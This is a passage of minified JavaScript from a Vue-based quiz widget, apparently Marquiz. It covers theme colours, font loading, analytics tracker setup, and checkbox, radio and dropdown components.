.2)","--color-bg-sub-text":S()(s).lighten(35).hex()}:{"--color-bg-sidebar":S()(s).darken(3).hex(),"--color-bg-sidebar-alpha55":S()(s).darken(3).alpha(.55).rgbString(),"--color-bg-sidebar-alpha0":S()(s).darken(3).alpha(0).rgbString(),"--color-bg-1":S()(s).darken(7).hex(),"--color-bg-2":S()(s).darken(10).hex(),"--color-bg-3":S()(s).darken(20).hex(),"--color-bg-4":S()(s).darken(30).hex(),"--color-bg-5":S()(s).darken(40).hex(),"--color-bg-6":S()(i).alpha(.7).rgbString(),"--color-bg-7":S()(s).darken(7).hex(),"--color-bg-8":S()(s).darken(15).hex(),"--color-bg-9":"#363636","--color-bg-text":i,"--color-bg-title":n,"--color-bg-quiz":s,"--color-bg-quiz-alpha55":S()(s).alpha(.55).rgbString(),"--color-bg-quiz-alpha8":S()(s).alpha(.8).rgbString(),"--color-bg-alpha0":S()(s).alpha(0).rgbString(),"--color-bg-alpha2":S()(i).alpha(.2).rgbString(),"--color-bg-alpha5":S()(i).alpha(.5).rgbString(),"--color-bg-alpha7":S()(i).alpha(.7).rgbString(),"--color-white-label":"#ffffff","--color-exactly-white":u,"--color-bg-sub-text":S()(s).darken(35).hex()};try{this.isWidgetMode||(document.documentElement.style.backgroundColor=s,document.body.style.backgroundColor=s)}catch(c){console.log(`marquiz-error: ${c}`)}}this.colors={...t,"--color":r,"--color-lighten":S()(r).lighten(20).hex(),"--color-lighten10":S()(r).lighten(10).hex(),"--color-lighten2":S()(r).lighten(35).hex(),"--color-darken":S()(r).darken(20).hex(),"--color-darken10":S()(r).darken(10).hex(),"--color-alpha":S()(r).alpha(.5).rgbString(),"--color-alpha2":S()(r).alpha(.2).rgbString(),"--color-alpha3":S()(r).alpha(.05).rgbString(),"--color-alpha4":S()(r).alpha(.1).rgbString(),"--color-alpha7":S()(r).alpha(.7).rgbString(),"--color-alpha8":S()(r).alpha(.8).rgbString(),"--color-text":a,"--color-bg-text":i,"--color-bg-title":n,"--color-bg-alpha05":S()(i).alpha(.05).rgbString(),"--color-bg-alpha07":S()(i).alpha(.07).rgbString(),"--color-bg-alpha10":S()(i).alpha(.1).rgbString(),"--color-bg-alpha2":S()(i).alpha(.2).rgbString(),"--color-bg-alpha3":S()(i).alpha(.3).rgbString(),"--color-bg-alpha5":S()(i).alpha(.5).rgbString(),"--color-text2":o?r:"#000000","--gradient-main":`331deg, ${S()(r).darken(20).rgbString()}, ${S()(r).lighten(20).rgbString()}`,"--color-primary-text-button":l,"--color-bg-footer":d}},getValidColor(e,t){if(!e)return t;let s,i=e;f()(i,"#")<0&&(i=`#${i}`);try{s=S()(i)}catch(n){s=null}return s?i:(console.log(`Неправильный цвет: ${i}`),t)},setButtonStyle(){const e=C()(this.themes[this.theme],"buttonStyle","round");this.$store.commit("quiz/setButtonStyle",e)},setProgress(){const e={enabled:C()(this.themes[this.theme],"progress.enabled",!0),type:C()(this.themes[this.theme],"progress.type","progress-bar")};this.$store.commit("quiz/progress/set",e)},setFonts(){this.fonts={};const e="custom"!==this.theme&&this.getSpecialThemeFont()||this.getThemeFont(),t=C()(this.info,"design.titleFont");this.generateFontVariable("--font","'Gilroy'"),this.generateFontVariable("--font-title","'Gilroy'"),this.loadFont(e,(e=>{this.generateFontVariable("--font",`'${e}'`),t||this.generateFontVariable("--font-title",`'${e}'`)}));const s=C()(e,"weight");if(s&&this.generateFontVariable("--font-weight",s),t){this.loadFont(t,(e=>{this.generateFontVariable("--font-title",`'${e}'`)}));const e=C()(t,"weight");e&&this.generateFontVariable("--font-title-weight",e)}if("custom"!==this.theme){const e=C()(this.themes[this.theme],"additionalFont");e&&this.loadFont(e,(e=>this.generateFontVariable("--additional-font",`'${e}'`)));const t=C()(this.themes[this.theme],"additionalFontStyle");t&&this.generateFontVariable("--additional-font-style",t)}},generateFontVariable(e,t){this.fonts[e]=t},loadFont(e,t){if(e.link)this.loadCustomFont(e.link,e.name,t);else if(e.src){const s=`${e.name}-${e.src}`;if(this.loadedFonts.has(s))return void t(e.name);const i=new Promise((t=>{q().load({google:{families:[e.src]},timeout:1e4,inactive:()=>{t("Gilroy")},active:()=>{t(e.name)},fontactive:s=>{s===e.name&&t(e.name)}})}));i.then((e=>{this.loadedFonts.add(s),t(e)}))}else t(e.name)},async loadCustomFont(e,t,s){if(!t)return s("Gilroy");try{const{data:i}=await P.bS.get(e),n=i.match(/@font-face\s*{[^}]*}/g)||[],o=["font-family","src","font-style","font-weight","font-display","unicode-range"],a=n.map((e=>e.replace(/([a-zA-Z-]+)\s*:[^;]+;/g,((e,t)=>o.includes(t.trim())?e:"")))).join("\n");document.querySelectorAll("style[data-custom-font]").forEach((e=>e.remove()));const r=document.createElement("style");r.dataset.customFont=!0,r.textContent=a,document.head.appendChild(r),s(t)}catch{s("Gilroy")}},getSpecialThemeFont(){const e={ar:{name:"El Messiri"},he:{name:"Assistant"},ja:{name:"Noto Sans JP"}},t=C()(this.$store,"state.quiz.settings.lng");return C()(e,t,!1)},getThemeFont(){return"custom"===this.theme?this.fontFamily:C()(this.themes[this.theme],"font",{name:"Gilroy"})||{name:"Gilroy"}}},watch:{"info.design":{handler(e){this.generateColors(e),this.setFonts(),this.$store.commit("quiz/setIsDarkBg",this.isDarkBg),"custom"!==this.theme&&(this.setButtonStyle(),this.setProgress())},immediate:!0}}},$=s(66262);const I=(0,$.A)(T,[["render",y]]);var z=I,x=s(72635),D=s(75220),M=s(26157),B=s(97786),V=s(22720),R=s(20109),F=s(31457),X={__name:"Provider",setup(e){const t=(0,A.Pj)(),s=(0,D.lq)(),{isMobile:i,isDesktop:n}=(0,M.yB)();(0,p.Gt)("isMobile",i),(0,p.Gt)("isDesktop",n),(0,M.ZW)();const o=(0,p.EW)((()=>t.state?.quiz?.isWidgetOpen)),a=(0,p.EW)((()=>t.state?.quiz?.persistent)),r=(0,p.EW)((()=>t.getters["quiz/isLeadWithoutContacts"])),l=(0,p.EW)((()=>t.getters["quiz/isDuplicateLead"]));return x.Ay.on("languageChanged",(e=>{const[s]=e?.split("-")??[];t.commit("setLang",s)})),(0,B.MLh)((0,R.u)()?"pagehide":"beforeunload",(()=>{if(a.value)return r.value&&l.value?(t.commit("quiz/removeState"),void F.A.remove(s?.params?.id)):void(["start","thanks"].includes(t.state?.quiz?.page)?t.commit("quiz/removeState"):t.commit("quiz/saveState"))})),(0,B.MLh)("resize",(0,V.k3)((()=>{t.commit("setInnerWidth",window.innerWidth)}),300)),(0,B.MLh)("message",(({data:e})=>{"closeModal"===e?.method&&t.commit("quiz/closeModal"),"openModal"===e?.method&&t.commit("quiz/openModal")})),(e,t)=>((0,p.uX)(),(0,p.CE)("div",{id:"app",class:(0,v.C4)(["app",{"app_widget-open":o.value}])},[(0,p.RG)(e.$slots,"default")],2))}};const O=X;var W=O,Q={__name:"App",setup(e){return(e,t)=>{const s=(0,p.g2)("RouterView");return(0,p.uX)(),(0,p.Wv)((0,g.R1)(z),null,{default:(0,p.k6)((()=>[(0,p.bF)((0,g.R1)(W),null,{default:(0,p.k6)((()=>[(0,p.bF)(s)])),_:1})])),_:1})}}};const U=Q;var H=U,N=s(59321),j=s(68010),K=s(76496),G=s(91587),Z=s(58960),Y=s(19194),J=s(45610),ee=s(44051),te=s(76263),se=s(58106),ie=s(95931),ne=s(29739),oe=s(43927),ae=s(18195),re=s(78323),le=s(11383),ue=s(37556),de=s(24987),ce={install(e){N.A.setOptions({defaultIconComponent:de.A}),e.use(j.A),e.use(K.Ay),e.use(G.Ay),e.use(Z.Ay),e.use(Y.A),e.use(J.Ay),e.use(ee.A),e.use(te.Ay),e.use(se.Ay),e.use(ie.A),e.use(ne.A),e.use(oe.A),e.use(ae.A),e.use(re.Ay),e.use(le.TabItem),e.use(ue.A)}};let he=!1;function me(e){e&&e.focus&&(he||e.focus())}var pe={install(e,{disabled:t}={disabled:!1}){t&&(he=!0),e.directive("focus",{mounted(e){he&&me(e)}}),e.config.globalProperties.$focusInput=me,e.provide("$focusInput",me)}},ge={install(e){e.directive("horizontal-scroll",{inserted(e){e.onwheel=t=>{e.scrollLeft+=3*t.deltaY,t.preventDefault()}}})}};const ve=(0,g.Kh)({id:null,seconds:0}),ye=e=>{ve.id&&clearInterval(ve.id),ve.seconds=e,ve.id=setInterval((()=>{ve.seconds-=1,ve.seconds<=0&&clearInterval(ve.id)}),1e3)};ve.set=ye;var be={install(e){e.config.globalProperties.$timer=ve,e.provide("$timer",ve)}},fe=s(83579),ke=s(76135),_e=s.n(ke),we=s(7309),Ce=s.n(we),Pe=s(39754),Ae=s.n(Pe),Ee=s(56449),Se=s.n(Ee),Le=s(69843),qe=s.n(Le),Te=s(79859),$e=s.n(Te),Ie=s(62193),ze=s.n(Ie),xe=(s(44114),s(42846)),De=s(34247),Me=s.n(De);function Be(e){(function(e,t,s,i,n){e.roistatProjectId=n,e.roistatHost=i;var o="https:"==t.location.protocol?"https://":"http://",a=/^.*roistat_visit=[^;]+(.*)?$/.test(t.cookie)?"/dist/module.js":"/api/site/1.0/"+n+"/init?referrer="+encodeURIComponent(t.location.href),r=t.createElement(s);r.charset="UTF-8",r.async=1,r.src=o+i+a;var l=t.getElementsByTagName(s)[0];l.parentNode.insertBefore(r,l)})(window,document,"script","cloud.roistat.com",e)}var Ve={namespaced:!0,state:()=>({finished:!1,unique:!1}),mutations:{setFinished(e,t){e.finished=t},setUnique(e,t){e.unique=t}},actions:{init({commit:e,dispatch:t,rootState:s},i){const n={dummy:s.quiz.isDemo},o="ru"===xe.Zg.RU,a=C()(s,"quiz.settings.internalAnalytic",!0);s.quiz.abVariant&&(n.ab=s.quiz.abVariant);const r=new Promise((e=>{Me()()&&(window.ontouchmove=()=>{e()}),window.onmousemove=()=>{e(),window.isActive=!0}})),l=[r];e("setUnique",C()(i,"unique",!1));const u=C()(i,"metrika.id");u&&l.push(P.Z.init({yaCounterId:u},{...n,trustedDomains:C()(i,"metrika.trustedDomains",[]),webvisor:C()(i,"metrika.webvisor",!0),cdnSrc:"ru"!==s.lang&&!ze()(s.lang)})),o&&a&&l.push(P.Z.init({yaCounterId:46117494},{...n,trustedDomains:C()(i,"metrika.trustedDomains",[]),webvisor:C()(i,"metrika.webvisor",!0),cdnSrc:"ru"!==s.lang&&!ze()(s.lang)}));const d=[],c=C()(i,"ga.id");o||(P.eG.setGAId("UA_113524925_1"),a&&(d.push("G-MHJQB8JGTT"),d.push("UA-113524925-1"))),c&&d.push(c),d.length&&l.push(P.Z.init({gaIds:d},{...n,abDimension:C()(i,"ga.abDimension")}));const h=C()(i,"fb.id");h&&l.push(P.Z.init({fb:h},n));const m=C()(i,"vk.id");m&&l.push(P.Z.init({vk:m},n));const p=C()(i,"mailru.id");p&&l.push(P.Z.init({mailru:p},n));const g=C()(i,"tiktok.id");g&&l.push(P.Z.init({tiktok:g},n));const v=C()(i,"roistat.id");v&&Be(v),Promise.all(l).then((()=>{t("event","marquiz-start")}))},async event({state:e,rootState:t,rootGetters:s,commit:i,dispatch:n},o){const a=t.quiz.id;if("marquiz-finish"===o){if(e.finished)return;t.quiz.leadsDisabled&&await P.bS.post("v1/analytics/finish",{quizId:a}),i("setFinished",!0)}if($e()(["beginCheckout","purchase","successfulPurchase"],o)){const e=C()(t,"quiz.paymentId")??C()(t,"quiz.form.answerId");return P.Z.ecommerceEvent(o,{currency:t.quiz.currency,total:s["quiz/paymentAmount"],products:s["quiz/basket/basketMode"]?s["quiz/basket/basketItems"]:[s["quiz/result"]],paymentType:C()(t,"quiz.chosenPaymentService.name","without_payment"),transactionId:e})}n("innerEvent",o),e.unique&&P.Z.event(`${o}_${a}`),P.Z.event(o)},marquizSetAnswer({rootState:e},t){const s=t=>{const s=[],i=e.quiz.answers[t.id];if(qe()(i)||""===i)s.push("marquiz-skip");else if(Se()(i))Ae()(i,(e=>{const i=!!Ce()(t.answers,{id:e});i?s.push(e):s.push("marquiz-other")}));else{const e=!!Ce()(t.answers,{id:i});e?s.push(i):s.push("marquiz-other")}P.Cc.answer({question_id:t.id,answer:s})};"multiple"!==C()(t,"type")?s(t):_e()(C()(t,"questions",[]),s)},innerEvent({rootState:e},t){const s=new CustomEvent(t,{detail:{quizId:e.quiz.id}});document.dispatchEvent(s)}}};const Re={setLang(e,t){e.lang=t,a.GP.init({lang:t})},setCustomAnswerEndpoint(e,t){e.customAnswerEndpoint=t},showCookieNotice(e){e.cookieNotice=!0},hideCookieNotice(e){e.cookieNotice=!1},setInnerWidth(e,t){e.innerWidth=t},setDirection(e,t){e.direction=t,document.dir=t}},Fe={baseLang(e){return/ru|be|by|uk|kz/i.test(e.lang)?"ru":"en"},isFullScreen(e){return C()(e,"innerWidth",0)>1200},isRtl(e){return"rtl"===e.direction}},Xe=(0,A.y$)({state:{lang:"ru",customAnswerEndpoint:null,cookieNotice:!1,innerWidth:window.innerWidth,direction:"ltr"},getters:Fe,mutations:Re,modules:{quiz:fe.A,analytics:Ve}});var Oe=Xe;const We={use(e){const t=Oe.getters["quiz/isAnimationDisabled"];return t?"":e}};var Qe={install(e){e.config.globalProperties.$animation=We,e.provide("$animation",We)}},Ue=s(94997),He=s(82102),Ne=s(80658),je=s.n(Ne);x.Ay.use(He.A).use(Ue.A).init({backend:{loadPath:(e,t)=>`//quiz.marquiz.ru/static/locales/${e}/${t}.json`},preload:[],nsSeparator:!1,keySeparator:!1,fallbackLng:{uk:["ru"],be:["ru"],kz:["ru"],default:["en"]},load:"languageOnly",cleanCode:!0,interpolation:{prefix:"{",suffix:"}"},debug:!1}),x.Ay.addResourceBundle("en","translation",C()(je(),"en.translation",[]),!0,!0),x.Ay.addResourceBundle("ru","translation",C()(je(),"ru.translation",[]),!0,!0);var Ke=x.Ay,Ge=s(12215),Ze=s.n(Ge),Ye=s(22120),Je=()=>{const e=C()(Ye.A.get(),"cookies._ga");e&&Ze().set("_ga",e)};const et=/quiz-.+-mrqz\./.test(window.location.hostname),tt=["checked","value","disabled"],st={class:"m-checkbox__input-box"},it={key:0,class:"mdi mdi-minus"},nt={key:1,class:"mdi mdi-check"};function ot(e,t,s,n,o,a){return(0,p.uX)(),(0,p.CE)("label",{class:(0,v.C4)([a.classes,"m-checkbox"])},[(0,p.Lk)("input",{type:"checkbox",checked:a.isChecked,value:s.modelValue,disabled:s.disabled,onChange:t[0]||(t[0]=(...e)=>a.handleChange&&a.handleChange(...e))},null,40,tt),(0,p.Lk)("div",st,[(0,p.bF)(i.eB,{name:"fade",mode:"out-in"},{default:(0,p.k6)((()=>[s.indeterminate?((0,p.uX)(),(0,p.CE)("i",it)):((0,p.uX)(),(0,p.CE)("i",nt))])),_:1})]),(0,p.RG)(e.$slots,"default",{},(()=>[(0,p.eW)((0,v.v_)(s.label),1)]))],2)}var at=s(87612),rt=s.n(at),lt={name:"Checkbox",props:{modelValue:[Array,Boolean,String],checkedValue:{type:[String,Boolean],default:!0},uncheckedValue:{type:[String,Boolean],default:!1},label:[String,Number],size:{type:String,default:"medium"},disabled:Boolean,indeterminate:Boolean},computed:{classes(){return[`m-checkbox_${this.size}`,{"m-checkbox_disabled":this.disabled,"m-checkbox_indeterminate":this.indeterminate}]},isChecked:{get(){return Se()(this.modelValue)?$e()(this.modelValue,this.checkedValue):this.modelValue===this.checkedValue},set(e){if(Se()(this.modelValue))if($e()(this.modelValue,this.checkedValue)){const e=rt()(this.modelValue,(e=>e!==this.checkedValue));this.$emit("update:modelValue",e)}else{const e=[...this.modelValue,this.checkedValue];this.$emit("update:modelValue",e)}else{if(this.checkedValue&&this.uncheckedValue)return this.$emit("update:modelValue",e?this.checkedValue:this.uncheckedValue);this.$emit("update:modelValue",e)}}}},methods:{handleChange(e){this.isChecked=e.target.checked}}};const ut=(0,$.A)(lt,[["render",ot]]);var dt=ut;const ct=["value","disabled"];function ht(e,t,s,n,o,a){return(0,p.uX)(),(0,p.CE)("label",{class:(0,v.C4)([[`m-radio-button_${s.size}`,{"m-radio-button_disabled":s.disabled}],"m-radio-button"])},[(0,p.bo)((0,p.Lk)("input",{"onUpdate:modelValue":t[0]||(t[0]=e=>a.isChecked=e),class:"m-radio-button__input",type:"radio",value:s.checkedValue,disabled:s.disabled},null,8,ct),[[i.XL,a.isChecked]]),(0,p.RG)(e.$slots,"default",{},(()=>[(0,p.eW)((0,v.v_)(s.label),1)]))],2)}var mt={name:"RadioButton",props:{modelValue:[String,Number],checkedValue:[String,Number],label:[String,Number],size:{type:String,default:"medium"},disabled:Boolean},computed:{isChecked:{get(){return this.modelValue},set(e){this.$emit("update:modelValue",e)}}}};const pt=(0,$.A)(mt,[["render",ht]]);var gt=pt,vt=s(16410);const yt={key:0,class:"mdi mdi-loading mdi-spin"};function bt(e,t,s,i,n,o){return(0,p.uX)(),(0,p.Wv)((0,p.$y)(e.component),(0,p.v6)({class:"m-button m-button-icon"},e.componentProps,{onClick:e.onClick}),{default:(0,p.k6)((()=>[e.loading?((0,p.uX)(),(0,p.CE)("i",yt)):((0,p.uX)(),(0,p.CE)("i",{key:1,class:(0,v.C4)(["mdi","mdi-big",`mdi-${o.currentIcon}`])},null,2))])),_:1},16,["onClick"])}var ft={name:"ButtonIcon",extends:vt.A,props:{circle:Boolean,active:Boolean,icon:String,activeIcon:String},computed:{classes(){return[`m-button_${this.size}`,`m-button-icon_${this.size}`,`m-button_${this.variant}`,{"m-button-icon_circle":this.circle}]},currentIcon(){return this.activeIcon&&this.active?this.activeIcon:this.icon}}};const kt=(0,$.A)(ft,[["render",bt]]);var _t=kt;const wt={ref:"buttonContainer",class:"dropdown__button-container"},Ct={class:"dropdown__label"},Pt={key:0,class:"mdi mdi-big mdi-loading mdi-spin"},At={key:0,class:"dropdown__content-header"};function Et(e,t,s,n,o,a){const r=(0,p.g2)("m-button"),l=(0,p.gN)("click-outside-element");return(0,p.bo)(((0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)(["dropdown",{dropdown_stretched:s.stretched}])},[(0,p.Lk)("div",wt,[(0,p.RG)(e.$slots,"button",{toggle:a.toggle,show:a.show,hide:a.hide,visible:o.visible},(()=>[(0,p.bF)(r,{class:(0,v.C4)(["dropdown__button",[s.buttonClass,{"dropdown__button_has-chevron":!s.noChevron}]]),prependIcon:s.buttonIcon,appendIcon:s.buttonAppendIcon,appearance:s.buttonAppearance,variant:s.buttonVariant,size:s.buttonSize,disabled:s.disabled,loading:s.loading,onClick:a.toggle},(0,p.eX)({default:(0,p.k6)((()=>[(0,p.RG)(e.$slots,"button-content",{},(()=>[(0,p.Lk)("span",Ct,(0,v.v_)(s.buttonLabel),1)]))])),_:2},[s.noChevron?void 0:{name:"append",fn:(0,p.k6)((()=>[s.loading?((0,p.uX)(),(0,p.CE)("i",Pt)):((0,p.uX)(),(0,p.CE)("i",{key:1,class:(0,v.C4)(["mdi mdi-chevron-down dropdown__chevron-icon",{"mdi-big":"small"!==s.buttonSize}])},null,2))])),key:"0"}]),1032,["class","prependIcon","appendIcon","appearance","variant","size","disabled","loading","onClick"])]))],512),(0,p.bF)(i.eB,{name:"dropdown__content-animation"},{default:(0,p.k6)((()=>[(0,p.bo)((0,p.Lk)("div",{ref:"content",class:(0,v.C4)(["dropdown__content",[s.contentClass,`dropdown__content_${o.placement}`,`dropdown__content_align-${o.selectedAlign}`]])},[(0,p.RG)(e.$slots,"header",{},(()=>[s.header?((0,p.uX)(),(0,p.CE)("div",At,(0,v.v_)(s.header),1)):(0,p.Q3)("",!0)])),(0,p.RG)(e.$slots,"default",{hide:a.hide})],2),[[i.aG,o.visible]])])),_:3})],2)),[[l,a.hide]])}var St=s(1900),Lt=s.n(St),qt=s(60924),Tt={name:"Dropdown",provide(){return{hide:this.hide}},props:{header:String,contentClass:[Array,String,Object],buttonClass:[Array,String,Object],buttonIcon:String,buttonAppendIcon:String,buttonLabel:[String,Number],buttonSize:{type:String,default:"medium"},buttonAppearance:{type:String,default:"pink"},buttonVariant:{type:String,default:"primary"},noChevron:Boolean,boundary:[Element,String],align:{type:String,default:"right"},stretched:Boolean,loading:Boolean,disabled:Boolean},data(){return{visible:!1,detectOverflow:null,placement:"bottom",contentHeight:null,contentWidth:null,selectedAlign:this.align,observer:null}},computed:{boundaryElement(){return Lt()(this.boundary)?this.boundary:document.querySelector(this.boundary)}},methods:{toggle(){this.disabled||(this.visible=!this.visible)},show(){this.disabled||(this.visible=!0)},hide(){this.disabled||(this.visible=!1)},checkOverflow(){this.boundaryElement&&(this.detectOverflow=(0,qt.A)(this.$refs.buttonContainer,this.boundaryElement))},addScrollEvents(){this.addMutationObserver(),this.boundaryElement.addEventListener("scroll",this.checkOverflow),document.addEventListener("resize",this.checkOverflow)},removeScrollEvents(){this.removeMutationObserver(),this.boundaryElement.removeEventListener("scroll",this.checkOverflow),document.removeEventListener("resize",this.checkOverflow)},addMutationObserver(){this.observer=new MutationObserver((()=>{this.$nextTick((()=>{const{height:e,width:t}=this.$refs.content.getBoundingClientRect();this.contentHeight=e,this.contentWidth=t,this.checkOverflow()}))})),this.observer.observe(this.$refs.content,{childList:!0,subtree:!0})},removeMutationObserver(){this.observer&&(this.observer.disconnect(),this.observer=null)}},watch:{visible(e){this.$emit(e?"opened":"closed"),this.boundaryElement&&(e?(this.addScrollEvents(),this.$nextTick((()=>{const{height:e,width:t}=this.$refs.content.getBoundingClientRect();this.contentHeight=e,this.contentWidth=t,this.checkOverflow()}))):this.removeScrollEvents())},detectOverflow:{handler(e){e.overflowBottom>-this.contentHeight&&e.overflowTop<-this.contentHeight?this.placement="top":this.placement="bottom","right"===this.align&&e.overflowRight>-this.contentWidth&&e.overflowLeft<-this.contentWidth?this.selectedAlign="left":"left"===this.align&&e.overflowLeft>-this.contentWidth&&e.overflowRight<-this.contentWidth?this.selectedAlign="right":this.selectedAlign=this.align},deep:!0}}};const $t=(0,$.A)(Tt,[["render",Et]]);var It=$t;const zt=["href"];function xt(e,t,s,i,n,o){const a=(0,p.g2)("router-link");return s.to?((0,p.uX)(),(0,p.Wv)(a,{key:0,to:s.to,exactActiveClass:s.activeClass,onClick:o.onClick},{default:(0,p.k6)((()=>[(0,p.RG)(e.$slots,"default")])),_:3},8,["to","exactActiveClass","onClick"])):s.href?((0,p.uX)(),(0,p.CE)("a",{key:1,href:s.href,target:"_blank",class:(0,v.C4)(s.activeClass),onClick:t[0]||(t[0]=(...e)=>o.onClick&&o.onClick(...e))},[(0,p.RG)(e.$slots,"default")],10,zt)):((0,p.uX)(),(0,p.CE)("div",{key:2,class:(0,v.C4)(s.activeClass),onClick:t[1]||(t[1]=(...e)=>o.onClick&&o.onClick(...e))},[(0,p.RG)(e.$slots,"default")],2))}var Dt={name:"DropdownItem",inject:["hide"],props:{to:[String,Object],href:String,activeClass:String,preventClose:Boolean},methods:{onClick(){this.$emit("click"),this.preventClose||this.hide()}}};const Mt=(0,$.A)(Dt,[["render",xt]]);var Bt=Mt;const Vt={class:"m-dropdown-header"};function Rt(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",Vt,[(0,p.Lk)("div",{class:(0,v.C4)([`m-dropdown-header__text_${s.size}`,"m-dropdown-header__text"])},(0,v.v_)(s.value),3)])}var Ft={name:"DropdownHeader",props:{value:{required:!0,type:String,default:""},size:{type:String,default:"medium"}}};const Xt=(0,$.A)(Ft,[["render",Rt]]);var Ot=Xt;const Wt={class:"dropdown-list"},Qt={key:0,class:"p-3 d-flex align-items-center justify-content-center"},Ut={key:0,class:"dropdown-list__empty-list-message"};function Ht(e,t,s,i,n,o){const a=(0,p.g2)("DropdownHeader"),r=(0,p.g2)("DropdownListItem"),l=(0,p.g2)("Checkbox"),u=(0,p.g2)("MButton"),d=(0,p.g2)("Dropdown");return(0,p.uX)(),(0,p.CE)("div",Wt,[(0,p.bF)(d,{ref:"dropdown",buttonLabel:s.buttonLabel,header:s.header,contentClass:s.contentClass,buttonClass:s.buttonClass,buttonIcon:s.buttonIcon,buttonAppendIcon:s.buttonAppendIcon,buttonAppearance:s.buttonAppearance,buttonSize:s.buttonSize,buttonVariant:s.buttonVariant,noChevron:s.noChevron,boundary:s.boundary,align:s.align,disabled:s.disabled,containerSize:s.size,onClosed:o.onDropdownClose},{button:(0,p.k6)((({toggle:t,show:s,hide:i,visible:n})=>[(0,p.RG)(e.$slots,"button",{toggle:t,show:s,hide:i,visible:n})])),default:(0,p.k6)((()=>[s.header?((0,p.uX)(),(0,p.Wv)(a,{key:0,value:s.header,size:s.size},null,8,["value","size"])):(0,p.Q3)("",!0),(0,p.Lk)("div",{class:(0,v.C4)(["dropdown-list__container",[{"dropdown-list__container_has-scroll":o.overFiveOptions},`dropdown-list__container_${s.size}`]])},[s.loading?((0,p.uX)(),(0,p.CE)("div",Qt,t[2]||(t[2]=[(0,p.Lk)("i",{class:"mdi mdi-big mdi-loading mdi-spin"},null,-1)]))):s.options&&s.options.length>0?((0,p.uX)(!0),(0,p.CE)(p.FK,{key:1},(0,p.pI)(s.options,((e,i)=>((0,p.uX)(),(0,p.Wv)(r,{key:i,modelValue:n.selectedOptions,"onUpdate:modelValue":t[0]||(t[0]=e=>n.selectedOptions=e),type:s.type,option:e,size:s.size,hasIndent:s.hasIndent,itemChevron:!s.hasIndent&&s.itemChevron,prependIcon:s.prependIcon,appendIcon:s.appendIcon,itemClass:s.itemClass,disabled:e.disabled,preventClose:s.preventClose},null,8,["modelValue","type","option","size","hasIndent","itemChevron","prependIcon","appendIcon","itemClass","disabled","preventClose"])))),128)):(0,p.Q3)("",!0),(0,p.RG)(e.$slots,"emptyList",{},(()=>[s.emptyListMessage?((0,p.uX)(),(0,p.CE)("div",Ut,(0,v.v_)(s.emptyListMessage),1)):(0,p.Q3)("",!0)]))],2),s.showSelectAll&&o.overFiveOptions?((0,p.uX)(),(0,p.CE)(p.FK,{key:1},[t[3]||(t[3]=(0,p.Lk)("div",{class:"dropdown-list__divider"},null,-1)),(0,p.bF)(l,{modelValue:o.allSelected,"onUpdate:modelValue":t[1]||(t[1]=e=>o.allSelected=e),class:"dropdown-list__select-all",size:s.size,label:e.$t("Select all")},null,8,["modelValue","size","label"])],64)):(0,p.Q3)("",!0),s.showSubmitButton?((0,p.uX)(),(0,p.CE)(p.FK,{key:2},[t[4]||(t[4]=(0,p.Lk)("div",{class:"dropdown-list__divider"},null,-1)),(0,p.bF)(u,{class:"dropdown-list__submit-button",size:s.size,appearance:"pink",variant:"primary",disabled:o.submitButtonDisabled,onClick:o.submit},{default:(0,p.k6)((()=>[(0,p.eW)((0,v.v_)(e.$t("Submit")),1)])),_:1},8,["size","disabled","onClick"])],64)):(0,p.Q3)("",!0)])),_:3},8,["buttonLabel","header","contentClass","buttonClass","buttonIcon","buttonAppendIcon","buttonAppearance","buttonSize","buttonVariant","noChevron","boundary","align","disabled","containerSize","onClosed"])])}var Nt=s(55378),jt=s.n(Nt),Kt=s(47091),Gt=s.n(Kt),Zt=s(23805),Yt=s.n(Zt),Jt=s(42426),es=s.n(Jt);const ts={class:"dropdown-list-item__label"},ss={key:6,class:"dropdown-list-item__additional-text"};function is(e,t,s,i,n,o){const a=(0,p.g2)("icon"),r=(0,p.g2)("checkbox"),l=(0,p.g2)("radio-button");return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)(["dropdown-list-item",o.classes]),onClick:t[2]||(t[2]=(...e)=>o.selectItem&&o.selectItem(...e))},[s.itemChevron&&!s.hasIndent?((0,p.uX)(),(0,p.Wv)(a,{key:0,icon:"chevron-right",variant:"basic",disabled:!0,size:o.iconSize},null,8,["size"])):(0,p.Q3)("",!0),"icon"===s.type&&s.prependIcon?((0,p.uX)(),(0,p.Wv)(a,{key:1,icon:s.prependIcon,disabled:!0,size:o.iconSize},null,8,["icon","size"])):(0,p.Q3)("",!0),"checkbox"===s.type?((0,p.uX)(),(0,p.Wv)(r,{key:2,modelValue:o.selectedOptions,"onUpdate:modelValue":t[0]||(t[0]=e=>o.selectedOptions=e),class:"dropdown-list-item__checkbox",checkedValue:o.optionValue,disabled:s.option.disabled},null,8,["modelValue","checkedValue","disabled"])):"radio"===s.type?((0,p.uX)(),(0,p.Wv)(l,{key:3,modelValue:o.selectedOptions,"onUpdate:modelValue":t[1]||(t[1]=e=>o.selectedOptions=e),class:"dropdown-list-item__radio",checkedValue:o.optionValue,disabled:s.option.disabled},null,8,["modelValue","checkedValue","disabled"])):(0,p.Q3)("",!0),(0,p.Lk)("div",ts,(0,v.v_)(o.optionLabel),1),s.appendIcon?((0,p.uX)(),(0,p.Wv)(a,{key:4,icon:s.appendIcon,disabled:!0,size:o.iconSize},null,8,["icon","size"])):(0,p.Q3)("",!0),o.isSelected&&"check"===s.type?((0,p.uX)(),(0,p.Wv)(a,{key:5,class:"dropdown-list-item__check",icon:"check",variant:"primary",size:o.iconSize},null,8,["size"])):(0,p.Q3)("",!0),s.option.additionalText?((0,p.uX)(),(0,p.CE)("div",ss,(0,v.v_)(s.option.additionalText),1)):(0,p.Q3)("",!0)],2)}var ns=s(61980),os={name:"DropdownListItem",components:{Checkbox:dt,RadioButton:gt,Icon:ns.A},inject:["hide"],props:{modelValue:[Array,String,Number],option:{type:[Object,String,Number],required:!0},type:{type:String,default:"text"},size:{type:String,default:"medium"},hasIndent:Boolean,preventClose:Boolean,itemChevron:{type:Boolean,default:!0},prependIcon:String,appendIcon:String,itemClass:String,disabled:Boolean},computed:{selectedOptions:{get(){return this.modelValue},set(e){this.$emit("update:modelValue",e)}},classes(){return[`dropdown-list-item_${this.size}`,{"dropdown-list-item_indent":this.hasIndent},{"dropdown-list-item_selected":this.isSelected},{"dropdown-list-item_disabled":this.disabled},this.itemClass]},isSimpleOption(){return!Yt()(this.option)},optionLabel(){return this.isSimpleOption?this.option:this.option?.label},optionValue(){return 